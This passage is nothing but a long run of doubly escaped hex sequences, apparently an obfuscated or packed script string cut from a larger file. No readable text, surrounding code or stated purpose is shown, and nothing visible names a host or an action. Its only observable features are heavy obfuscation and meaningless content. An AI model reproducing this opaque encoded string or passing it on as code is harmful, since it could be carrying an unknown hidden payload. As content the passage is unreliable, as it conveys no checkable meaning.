x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\